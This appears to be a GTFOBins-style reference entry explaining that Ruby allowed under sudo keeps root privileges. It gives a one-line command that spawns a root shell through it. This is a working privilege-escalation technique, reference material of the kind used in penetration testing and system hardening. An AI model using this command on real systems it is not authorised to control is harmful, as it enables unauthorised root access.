 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo ruby -e 'exec "/bin/sh"'